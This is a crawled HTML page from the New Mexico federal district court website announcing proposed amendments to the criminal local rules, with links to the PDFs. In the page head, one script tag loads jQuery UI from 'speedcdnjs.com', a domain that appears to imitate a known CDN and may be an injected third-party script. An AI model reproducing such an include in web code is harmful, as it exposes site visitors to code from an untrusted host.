

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/proposed-amendments-dnm-lr-criminal?page=1
body_size: 5742
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/proposed-amendments-dnm-lr-criminal" />
<link rel="shortlink" href="/node/1208" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Proposed Amendments to D.N.M LR - Criminal | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/proposed-amendments-dnm-lr-criminal?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1208 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/proposed-amendments-dnm-lr-criminal?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yjgHxsvRrk3lddqN9u6x9VJQv8t7CWXdc0M4IxvF0Ew" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Proposed Amendments to D.N.M LR - Criminal            </h1>
          
                                        
                      <article about="/news/proposed-amendments-dnm-lr-criminal" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Proposed Amendments to D.N.M LR - Criminal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-31T00:00:00-06:00" class="date-display-single">Thursday, August 31, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/nmd/files/2023-Sept-1_Request%20for%20Public%20Comment.pdf">Proposed Amendments to D.N.M.LR - Criminal</a>  [<a href="/sites/nmd/files/2023-Sept%201_Local%20Rules_Criminal_Working_Redline%20for%20Posting.pdf">Redline PDF</a>]  [<a href="/sites/nmd/files/2023-Sept%201_Local%20Rules_Criminal_Working_Clean%20for%20Posting.pdf">Clean PDF</a>]</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fb4aae975dfbb0474ca1853000b4be8b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2016">2016</a>
              (38)
          </li>
      <li><a href="/news/2015">2015</a>
              (38)
          </li>
      <li><a href="/news/2014">2014</a>
              (9)
          </li>
      <li><a href="/news/2013">2013</a>
              (1)
          </li>
      <li><a href="/news/2012">2012</a>
              (1)
          </li>
      <li><a href="/news/2011">2011</a>
              (1)
          </li>
      <li><a href="/news/2010">2010</a>
              (1)
          </li>
      <li><a href="/news/2009">2009</a>
              (1)
          </li>
      <li><a href="/news/2008">2008</a>
              (1)
          </li>
      <li><a href="/news/2007">2007</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/proposed-amendments-dnm-lr-criminal">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/proposed-amendments-dnm-lr-criminal">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/proposed-amendments-dnm-lr-criminal">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/proposed-amendments-dnm-lr-criminal?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/proposed-amendments-dnm-lr-criminal?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/proposed-amendments-dnm-lr-criminal?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
